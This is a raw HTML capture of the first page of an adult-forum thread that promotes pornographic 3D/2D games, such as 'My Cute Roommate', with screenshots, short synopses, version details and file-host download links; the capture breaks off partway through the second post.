

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fetishism.xyz/threads/best-porn-3d-2d-games-daily-updates.1949/
body_size: 27346
content:
<!DOCTYPE html>
<html id="XF" lang="en-US" dir="LTR"
	data-app="public"
	data-template="thread_view"
	data-container-key="node-69"
	data-content-key="thread-1949"
	data-logged-in="false"
	data-cookie-prefix="xf_"
	data-csrf="1768365290,ed3a497858768eed32def882f43c77e9"
	class="has-no-js template-thread_view"
	>
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<script src="https://k2s.cc/js/links-to-preview.js" data-cfasync="false"></script>
    <script src="https://fileboom.me/js/links-to-preview.js" data-cfasync="false"></script>
	<meta name="verify-advertiseru" content="14c26dff46" />
	
	
	

	<title>Best Porn 3D/2D Games (daily updates) | Free Fetish Porn Forum</title>

	
		
		<meta name="description" content="My Cute Roommate Version 1.5.0 EX Beta

           

Finally came the day where our protagonist graduated from high-school. Now it&#039;s time for him to step..." />
		<meta property="og:description" content="My Cute Roommate Version 1.5.0 EX Beta

           

Finally came the day where our protagonist graduated from high-school. Now it&#039;s time for him to step into adulthood and go to college, and to do that he needs to move-in with his once fat and ugly bully of a cousin (whom he hadn&#039;t seen since..." />
		<meta property="twitter:description" content="My Cute Roommate Version 1.5.0 EX Beta

           

Finally came the day where our protagonist graduated from high-school. Now it&#039;s time for him to step into adulthood and go to college, and to..." />
	
	
		<meta property="og:url" content="https://fetishism.xyz/threads/best-porn-3d-2d-games-daily-updates.1949/" />
	
		<link rel="canonical" href="https://fetishism.xyz/threads/best-porn-3d-2d-games-daily-updates.1949/" />
	
		<link rel="next" href="/threads/best-porn-3d-2d-games-daily-updates.1949/page-2" />
	

	
		
	
	
	<meta property="og:site_name" content="Free Fetish Porn Forum" />


	
	
		
	
	
	<meta property="og:type" content="website" />


	
	
		
	
	
	
		<meta property="og:title" content="Best Porn 3D/2D Games (daily updates)" />
		<meta property="twitter:title" content="Best Porn 3D/2D Games (daily updates)" />
	


	
	
	
	

	
		<meta name="theme-color" content="#185886" />
	

	
	

	
	<link rel="preload" href="/styles/fonts/fa/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous" />


	<link rel="preload" href="/styles/fonts/fa/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" href="/styles/fonts/fa/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous" />

	<link rel="stylesheet" href="/css.php?css=public%3Anormalize.css%2Cpublic%3Acore.less%2Cpublic%3Aapp.less&amp;s=1&amp;l=1&amp;d=1636451004&amp;k=79123fbd68f8e5fdc90127d83a54e1980c294ef0" />

	<link rel="stylesheet" href="/css.php?css=public%3Abb_code.less%2Cpublic%3Amessage.less%2Cpublic%3Aextra.less&amp;s=1&amp;l=1&amp;d=1636451004&amp;k=1e7bb02084765e4bd7c92e72c19bb095d232ba50" />

	
		<script src="/js/xf/preamble.min.js?_v=8760779f"></script>
	


	
		<link rel="icon" type="image/png" href="https://fetishism.xyz/styles/fav.png" sizes="32x32" />
	
	
	
</head>
<body data-template="thread_view">

<div class="p-pageWrapper" id="top">



<header class="p-header" id="header">
	<div class="p-header-inner">
		<div class="p-header-content">

			<div class="p-header-logo p-header-logo--image">
				<a href="https://fetishism.xyz/">
					<img src="/styles/xenforo-logo.png"
						alt="Free Fetish Porn Forum"
						 />
				</a>
			</div>
<p><iframe data-aa="1836460" src="//ad.a-ads.com/1836460?size=468x60" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;" ></iframe></iframe></p>
			
		</div>
	</div>
</header>





	<div class="p-navSticky p-navSticky--primary" data-xf-init="sticky-header">
		
	<nav class="p-nav">
		<div class="p-nav-inner">
			<a class="p-nav-menuTrigger" data-xf-click="off-canvas" data-menu=".js-headerOffCanvasMenu" role="button" tabindex="0">
				<i aria-hidden="true"></i>
				<span class="p-nav-menuText">Menu</span>
			</a>

			<div class="p-nav-smallLogo">
				<a href="https://fetishism.xyz/">
					<img src="/styles/xenforo-logo.png"
						alt="Free Fetish Porn Forum"
					 />
				</a>
			</div>

			<div class="p-nav-scroller hScroller" data-xf-init="h-scroller" data-auto-scroll=".p-navEl.is-selected">
				<div class="hScroller-scroll">
					<ul class="p-nav-list js-offCanvasNavSource">
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="https://fetishism.xyz/"
		class="p-navEl-link "
		
		data-xf-key="1"
		data-nav-id="home">Home</a>


			

		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl is-selected" data-has-children="true">
		

			
	
	<a href="/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="forums">Forums</a>


			<a data-xf-key="2"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Toggle expanded"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/whats-new/posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="newPosts">New posts</a>

	

					
						
	
	
	<a href="/search/?type=post"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="searchForums">Search forums</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		

			
	
	<a href="/whats-new/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="whatsNew">What's new</a>


			<a data-xf-key="3"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Toggle expanded"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/whats-new/posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="whatsNewPosts">New posts</a>

	

					
						
	
	
	<a href="/whats-new/profile-posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="whatsNewProfilePosts">New profile posts</a>

	

					
						
	
	
	<a href="/whats-new/latest-activity"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="latestActivity">Latest activity</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		

			
	
	<a href="/members/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="members">Members</a>


			<a data-xf-key="4"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Toggle expanded"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/online/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="currentVisitors">Current visitors</a>

	

					
						
	
	
	<a href="/whats-new/profile-posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="newProfilePosts">New profile posts</a>

	

					
						
	
	
	<a href="/search/?type=profile_post"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="searchProfilePosts">Search profile posts</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
					</ul>
				</div>
			</div>

			<div class="p-nav-opposite">
				<div class="p-navgroup p-account p-navgroup--guest">
					
						<a href="/login/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn"
							data-xf-click="overlay" data-follow-redirects="on">
							<span class="p-navgroup-linkText">Log in</span>
						</a>
						
							<a href="/register/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--register"
								data-xf-click="overlay" data-follow-redirects="on">
								<span class="p-navgroup-linkText">Register</span>
							</a>
						
					
				</div>

				<div class="p-navgroup p-discovery">
					<a href="/whats-new/"
						class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--whatsnew"
						aria-label="What&#039;s new"
						title="What&#039;s new">
						<i aria-hidden="true"></i>
						<span class="p-navgroup-linkText">What's new</span>
					</a>

					
						<a href="/search/"
							class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search"
							data-xf-click="menu"
							data-xf-key="/"
							aria-label="Search"
							aria-expanded="false"
							aria-haspopup="true"
							title="Search">
							<i aria-hidden="true"></i>
							<span class="p-navgroup-linkText">Search</span>
						</a>
						<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
							<form action="/search/search" method="post"
								class="menu-content"
								data-xf-init="quick-search">

								<h3 class="menu-header">Search</h3>
								
								<div class="menu-row">
									
										<div class="inputGroup inputGroup--joined">
											<input type="text" class="input" name="keywords" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
											
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[69],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1949}}">This thread</option>

			</select>
		
										</div>
									
								</div>

								
								<div class="menu-row">
									<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only</span></label>

								</div>
								
								<div class="menu-row">
									<div class="inputGroup">
										<span class="inputGroup-text" id="ctrl_search_menu_by_member">By:</span>
										<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" aria-labelledby="ctrl_search_menu_by_member" />
									</div>
								</div>
								<div class="menu-footer">
									<span class="menu-footer-controls">
										<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
										<a href="/search/" class="button"><span class="button-text">Advanced search…</span></a>
									</span>
								</div>

								<input type="hidden" name="_xfToken" value="1768365290,ed3a497858768eed32def882f43c77e9" />
							</form>
						</div>
					
				</div>
			</div>
		</div>
	</nav>

	</div>
	
	
		<div class="p-sectionLinks">
			<div class="p-sectionLinks-inner hScroller" data-xf-init="h-scroller">
				<div class="hScroller-scroll">
					<ul class="p-sectionLinks-list">
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="/whats-new/posts/"
		class="p-navEl-link "
		
		data-xf-key="alt+1"
		data-nav-id="newPosts">New posts</a>


			

		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="/search/?type=post"
		class="p-navEl-link "
		
		data-xf-key="alt+2"
		data-nav-id="searchForums">Search forums</a>


			

		
		
	</div>

						</li>
					
					</ul>
				</div>
			</div>
		</div>
	



<div class="offCanvasMenu offCanvasMenu--nav js-headerOffCanvasMenu" data-menu="menu" aria-hidden="true" data-ocm-builder="navigation">
	<div class="offCanvasMenu-backdrop" data-menu-close="true"></div>
	<div class="offCanvasMenu-content">
		<div class="offCanvasMenu-header">
			Menu
			<a class="offCanvasMenu-closer" data-menu-close="true" role="button" tabindex="0" aria-label="Close"></a>
		</div>
		
			<div class="p-offCanvasRegisterLink">
				<div class="offCanvasMenu-linkHolder">
					<a href="/login/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
						Log in
					</a>
				</div>
				<hr class="offCanvasMenu-separator" />
				
					<div class="offCanvasMenu-linkHolder">
						<a href="/register/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
							Register
						</a>
					</div>
					<hr class="offCanvasMenu-separator" />
				
			</div>
		
		<div class="js-offCanvasNavTarget"></div>
	</div>
</div>

<div class="p-body">
	<div class="p-body-inner">
		<!--XF:EXTRA_OUTPUT-->

		

		

		
		
	
		<ul class="p-breadcrumbs "
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="https://fetishism.xyz/" itemprop="item">
			<span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" itemprop="item">
			<span itemprop="name">Forums</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/.#virtual-world.67" itemprop="item">
			<span itemprop="name">Virtual World</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/porn-games.69/" itemprop="item">
			<span itemprop="name">Porn Games</span>
		</a>
		<meta itemprop="position" content="4" />
	</li>

			

		
		</ul>
	

		

		
	<noscript><div class="blockMessage blockMessage--important blockMessage--iconic u-noJsOnly">JavaScript is disabled. For a better experience, please enable JavaScript in your browser before proceeding.</div></noscript>

		
	<!--[if lt IE 9]><div class="blockMessage blockMessage&#45;&#45;important blockMessage&#45;&#45;iconic">You are using an out of date browser. It  may not display this or other websites correctly.<br />You should upgrade or use an <a href="https://www.google.com/chrome/browser/" target="_blank">alternative browser</a>.</div><![endif]-->


		
			
			<div class="p-body-header">
			
				
					<div class="p-title ">
					
						
						
							<h1 class="p-title-value">Best Porn 3D/2D Games (daily updates)</h1>
						
						
					
					</div>
				

				
					<div class="p-description">
	<ul class="listInline listInline--bullet">
		<li>
			<i class="fa--xf far fa-user" aria-hidden="true" title="Thread starter"></i>
			<span class="u-srOnly">Thread starter</span>

			<a href="/members/sandrab758.195/" class="username  u-concealed" dir="auto" data-user-id="195" data-xf-init="member-tooltip">sandrab758</a>
		</li>
		<li>
			<i class="fa--xf far fa-clock" aria-hidden="true" title="Start date"></i>
			<span class="u-srOnly">Start date</span>

			<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2019-09-19T12:01:12+0100" data-time="1568890872" data-date-string="Sep 19, 2019" data-time-string="12:01 PM" title="Sep 19, 2019 at 12:01 PM">Sep 19, 2019</time></a>
		</li>
		
	</ul>
</div>
				
			
			</div>
		

		<div class="p-body-main p-body-main--withSidebar ">
			

			<div class="p-body-content">
				
				<div class="p-body-pageContent">








	
	
	
		
	
	
	


	
	
	
		
	
	
	


	
	
		
	
	
	


	
	









	

	
		
	







	






<div class="block block--messages" data-xf-init="" data-type="post" data-href="/inline-mod/">

	
	


	<div class="block-outer"><div class="block-outer-main"><nav class="pageNavWrapper pageNavWrapper--mixed ">



<div class="pageNav  pageNav--skipEnd">
	

	<ul class="pageNav-main">
		

	
		<li class="pageNav-page pageNav-page--current "><a href="/threads/best-porn-3d-2d-games-daily-updates.1949/">1</a></li>
	


		

		
			

	
		<li class="pageNav-page pageNav-page--later"><a href="/threads/best-porn-3d-2d-games-daily-updates.1949/page-2">2</a></li>
	

		
			

	
		<li class="pageNav-page pageNav-page--later"><a href="/threads/best-porn-3d-2d-games-daily-updates.1949/page-3">3</a></li>
	

		

		
			
				<li class="pageNav-page pageNav-page--skip pageNav-page--skipEnd">
					<a data-xf-init="tooltip" title="Go to page"
						data-xf-click="menu"
						role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">…</a>
					

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Go to page</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/threads/best-porn-3d-2d-games-daily-updates.1949/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="4"  min="1" max="441" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="js-pageJumpGo button"><span class="button-text">Go</span></button></span>
				</div>
			</div>
		</div>
	</div>

				</li>
			
		

		

	
		<li class="pageNav-page "><a href="/threads/best-porn-3d-2d-games-daily-updates.1949/page-441">441</a></li>
	

	</ul>

	
		<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/page-2" class="pageNav-jump pageNav-jump--next">Next</a>
	
</div>

<div class="pageNavSimple">
	

	<a class="pageNavSimple-el pageNavSimple-el--current"
		data-xf-init="tooltip" title="Go to page"
		data-xf-click="menu" role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">
		1 of 441
	</a>
	

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Go to page</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/threads/best-porn-3d-2d-games-daily-updates.1949/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="1"  min="1" max="441" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="js-pageJumpGo button"><span class="button-text">Go</span></button></span>
				</div>
			</div>
		</div>
	</div>


	
		<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/page-2" class="pageNavSimple-el pageNavSimple-el--next">
			Next <i aria-hidden="true"></i>
		</a>
		<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/page-441"
			class="pageNavSimple-el pageNavSimple-el--last"
			data-xf-init="tooltip" title="Last">
			<i aria-hidden="true"></i> <span class="u-srOnly">Last</span>
		</a>
	
</div>

</nav>



</div></div>

	<div class="block-outer js-threadStatusField"></div>

	<div class="block-container lbContainer"
		data-xf-init="lightbox select-to-quote"
		data-message-selector=".js-post"
		data-lb-id="thread-1949"
		data-lb-universal="0">

		<div class="block-body js-replyNewMessageContainer">
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sandrab758"
		data-content="post-1071520"
		id="js-post-1071520">

		<span class="u-anchorTarget" id="post-1071520"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/members/sandrab758.195/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="195" data-xf-init="member-tooltip" style="background-color: #331452; color: #8c47d1">
			<span class="avatar-u195-m">S</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/sandrab758.195/" class="username " dir="auto" data-user-id="195" data-xf-init="member-tooltip" itemprop="name">sandrab758</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1071520" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2019-09-19T12:01:12+0100" data-time="1568890872" data-date-string="Sep 19, 2019" data-time-string="12:01 PM" title="Sep 19, 2019 at 12:01 PM">Sep 19, 2019</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1071520"
									data-xf-init="share-tooltip" data-href="/posts/1071520/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1071520" rel="nofollow">
										#1
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-1071520"
							data-lb-caption-desc="sandrab758 &middot; Sep 19, 2019 at 12:01 PM">

							
								

	

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">My Cute Roommate Version 1.5.0 EX Beta<br />
<br />
<a href="http://imgbox.com/gu5gDPiN" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/8c/70/gu5gDPiN_t.jpg" data-url="https://thumbs2.imgbox.com/8c/70/gu5gDPiN_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/oaLfJvmV" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/49/a8/oaLfJvmV_t.jpg" data-url="https://thumbs2.imgbox.com/49/a8/oaLfJvmV_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/RhPRxr09" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/bf/9c/RhPRxr09_t.jpg" data-url="https://thumbs2.imgbox.com/bf/9c/RhPRxr09_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/kc8PTIzU" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/f4/fd/kc8PTIzU_t.jpg" data-url="https://thumbs2.imgbox.com/f4/fd/kc8PTIzU_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/WvGhzOB1" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/bb/ee/WvGhzOB1_t.jpg" data-url="https://thumbs2.imgbox.com/bb/ee/WvGhzOB1_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/SXWnHmmX" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/b3/17/SXWnHmmX_t.jpg" data-url="https://thumbs2.imgbox.com/b3/17/SXWnHmmX_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/O5VdZgzR" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/d5/de/O5VdZgzR_t.jpg" data-url="https://thumbs2.imgbox.com/d5/de/O5VdZgzR_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/GBTg7Bfd" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/80/bc/GBTg7Bfd_t.jpg" data-url="https://thumbs2.imgbox.com/80/bc/GBTg7Bfd_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/1rLPAzmV" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/71/8c/1rLPAzmV_t.jpg" data-url="https://thumbs2.imgbox.com/71/8c/1rLPAzmV_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/2V29JdF9" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/04/dd/2V29JdF9_t.jpg" data-url="https://thumbs2.imgbox.com/04/dd/2V29JdF9_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/stKBw4mi" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/ae/74/stKBw4mi_t.jpg" data-url="https://thumbs2.imgbox.com/ae/74/stKBw4mi_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/FariGmco" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/20/96/FariGmco_t.jpg" data-url="https://thumbs2.imgbox.com/20/96/FariGmco_t.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />
Finally came the day where our protagonist graduated from high-school. Now it's time for him to step into adulthood and go to college, and to do that he needs to move-in with his once fat and ugly bully of a cousin (whom he hadn't seen since his tender childhood) in the big city. It's the time to take the opportunity to plunge into student life full of drive and debauchery<br />
<br />
Developer: Astaros3D<br />
Platform: Windows<br />
Language: English<br />
Version: 1.5.0 EX Beta<br />
Censored: No<br />
Size: 1550 mb<br />
<br />
<a href="https://k2s.cc/file/91463e4791373/My_cute_roommate-1.5.0ex_beta-win.zip" target="_blank" class="link link--external" rel="nofollow noopener">https://k2s.cc/file/91463e4791373/My_cute_roommate-1.5.0ex_beta-win.zip</a><br />
<br />
<a href="https://fboom.me/file/91463e4791373/My_cute_roommate-1.5.0ex_beta-win.zip" target="_blank" class="link link--external" rel="nofollow noopener">https://fboom.me/file/91463e4791373/My_cute_roommate-1.5.0ex_beta-win.zip</a></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							
								

	

							

							
						</div>

						

						
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><a href="https://vidhenai.com/" target="_blank" class="link link--external" rel="nofollow noopener">3D video events </a></div>
			
			</aside>
		
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sandrab758"
		data-content="post-1071929"
		id="js-post-1071929">

		<span class="u-anchorTarget" id="post-1071929"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/members/sandrab758.195/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="195" data-xf-init="member-tooltip" style="background-color: #331452; color: #8c47d1">
			<span class="avatar-u195-m">S</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/sandrab758.195/" class="username " dir="auto" data-user-id="195" data-xf-init="member-tooltip" itemprop="name">sandrab758</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1071929" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2019-09-19T12:56:52+0100" data-time="1568894212" data-date-string="Sep 19, 2019" data-time-string="12:56 PM" title="Sep 19, 2019 at 12:56 PM">Sep 19, 2019</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1071929"
									data-xf-init="share-tooltip" data-href="/posts/1071929/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1071929" rel="nofollow">
										#2
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-1071929"
							data-lb-caption-desc="sandrab758 &middot; Sep 19, 2019 at 12:56 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">Defenestration – Version 0.4.5A<br />
<br />
<a href="http://imgbox.com/xQrRBL8j" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/d6/9e/xQrRBL8j_t.png" data-url="https://thumbs2.imgbox.com/d6/9e/xQrRBL8j_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/JGPsbbHR" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/f2/3f/JGPsbbHR_t.png" data-url="https://thumbs2.imgbox.com/f2/3f/JGPsbbHR_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/k1ZVQqf5" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/d9/c7/k1ZVQqf5_t.png" data-url="https://thumbs2.imgbox.com/d9/c7/k1ZVQqf5_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/MeJY6tyL" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/24/fc/MeJY6tyL_t.png" data-url="https://thumbs2.imgbox.com/24/fc/MeJY6tyL_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/rl2tZQXR" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/6b/4b/rl2tZQXR_t.png" data-url="https://thumbs2.imgbox.com/6b/4b/rl2tZQXR_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/0UGGDXUw" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/5a/23/0UGGDXUw_t.png" data-url="https://thumbs2.imgbox.com/5a/23/0UGGDXUw_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/nWET1C8A" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/1b/be/nWET1C8A_t.png" data-url="https://thumbs2.imgbox.com/1b/be/nWET1C8A_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/PmSdxa0o" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/07/cb/PmSdxa0o_t.png" data-url="https://thumbs2.imgbox.com/07/cb/PmSdxa0o_t.png" class="bbImage " style="" alt="" title="" /></a> <a 